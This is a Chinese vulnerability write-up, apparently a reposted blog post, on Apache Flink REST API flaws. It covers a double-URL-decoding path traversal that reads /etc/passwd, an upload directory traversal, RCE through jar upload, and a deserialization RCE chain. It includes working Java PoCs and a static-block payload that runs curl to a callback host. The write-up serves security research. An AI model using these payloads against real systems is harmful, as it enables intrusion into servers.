又是URL编码的问题

分析



原理在于两次url解码

org.apache.flink.runtime.rest.handler.router.RouterHandler#channelRead0

RouterHandler类是路由核心类,用于处理路由的整体交互走向。QueryStringDecoder类是自实现的解码类,在qsd.path()中首次进行url解码。

decodeComponent()进行解码,大致逻辑就是截取%之后的内容进行解码

解码之后为/jobmanager/logs/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd

在request解析完method、path和参数之后,进行this.router.route()。

其中this.router存放了所有的路由,通过http method进行键值对匹配。意思就是GET请求对应什么路由,全拿出来。

在this.router.route()中router是取出来所有的GET请求的路由

decodePathTokens()以/进行路径分割,并进行了第二次url解码

拿到tokens之后进行router.route(path, path, queryParameters, tokens)

在pattern.match(pathTokens, pathParams)这个方法中是通过已知的GET method的路由遍历进行正则匹配(一句话就是匹配路由)。

其中pattern的值是jobmanager/logs/:filename,其中:filename是变量值。

而我们的payload满足了这个路由/jobmanager/logs/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd,将..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd作为filename的值。

最终返回了JobManagerCustomLogHandler类的一个实例作为resp,而filename直接从token取出

两次url编码之后../目录穿越,造成任意文件读取。

修复

简单粗暴,通过getName()获取文件名

所有的url请求都会经过Handler进行处理,路由随意即可触发。

文件上传位于org.apache.flink.runtime.rest.FileUploadHandler#channelRead0中。

其中fileUpload和filename均可控,造成跨目录

自身功能rce

这个鬼东西本身无鉴权,并且可以通过上传jar包执行,传个jar包上去runtime.exec就行。

1package com.test;

2

3import java.io.IOException;

4

5public class Main {

6

7 public static void main(String[] args) throws IOException {

8 // write your code here

9 Runtime.getRuntime().exec(new String[]{"bash","-c","touch /tmp/ggg"});

10 }

11}

反序列化RCE

还有一种值得学习的反序列化RCE的方式。

org.apache.flink.runtime.rest.handler.job.JobSubmitHandler#loadJobGraph直接将上传文件进行反序列化。当以post方式访问到/v1/jobs时,会路由到此。

根据官方文档本地构造请求包

1<form name="form" action="http://172.16.1.137:8081/v1/jobs" method="post" enctype ="multipart/form-data">

2 <input type="file" name="file_0">

3 <input type="text" name="request" value="">

4 <input type="submit" value="提交">

5</form>

其中request值为json数据,指定从上传数据包中取得反序列化的对象

1{

2 "jobGraphFileName": "a.ser"

3}

构造请求这个地方卡了我半天,自己真是个傻逼,不知道看文档。

然后再看org.apache.flink.api.common.state.StateDescriptor#readObject其自实现了反序列化流程。

继承TypeSerializer有很多实现,其中org.apache.flink.api.java.typeutils.runtime.PojoSerializer#deserialize(org.apache.flink.core.memory.DataInputView)存在Class.forname第二个参数为true,可以静态代码块执行。

那么转变思路即为先上传恶意class到classpath中,然后通过反序列化触发static代码块的rce。

classpath如图

将编译好的Exec.class上传到bin或者lib目录下,反序列化触发就行了。

1import java.io.IOException;

2

3public class Exec {

4

5 static {

6 try {

7 long l = System.currentTimeMillis();

8 Runtime.getRuntime().exec(new String[]{"bash", "-c", "curl http://172.16.1.1/?id=" + l});

9 } catch (IOException e) {

10 e.printStackTrace();

11 }

12 }

13}

构造poc的时候在org.apache.flink.api.common.state.StateDescriptor#readObject中首先要绕过hasDefaultValue。我用的是ValueStateDescriptor类来初始化赋值。

直接贴poc吧。

1package com.test;

2

3import org.apache.flink.api.common.ExecutionConfig;

4import org.apache.flink.api.common.state.StateDescriptor;

5import org.apache.flink.api.common.state.ValueStateDescriptor;

6import org.apache.flink.api.common.typeutils.TypeSerializer;

7import org.apache.flink.api.java.typeutils.runtime.PojoSerializer;

8import org.apache.flink.core.memory.DataOutputSerializer;

9

10import java.io.*;

11import java.lang.reflect.Field;

12

13public class Main {

14 public static void main(String[] args) throws IOException, ClassNotFoundException, IllegalAccessException, InstantiationException {

15 ExecutionConfig config = new ExecutionConfig();

16 Field[] fields = new Field[0];

17 TypeSerializer<?>[] typeSerializers = new TypeSerializer[0];

18 PojoSerializer<PojoSerializer> serializer = new PojoSerializer<PojoSerializer>(PojoSerializer.class, typeSerializers, fields, config);

19

20 Class<?> exec = Class.forName("Exec");

21 Object o = exec.newInstance();

22

23 StateDescriptor stateDescriptor = new ValueStateDescriptor("Asd", serializer, o);

24 DataOutputSerializer dataOutputSerializer = new DataOutputSerializer(1);

25

26 ObjectOutputStream objOutput = new ObjectOutputStream(new FileOutputStream("a.ser"));

27 objOutput.writeObject(stateDescriptor);

28 objOutput.close();

29

30 ObjectInputStream objInput = new ObjectInputStream(new FileInputStream("a.ser"));

31 objInput.readObject();

32 objInput.close();

33 }

34}

将a.ser的内容放到http请求的file_0字段

收到curl请求

实战中注意的是Class.forname()一个类只能被加载一次,第二次rce的时候需要更换Exec的类名。

- https://ci.apache.org/projects/flink/flink-docs-stable/ops/rest_api.html

- https://www.anquanke.com/post/id/227668

文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。

如有侵权请联系:admin#unsafe.sh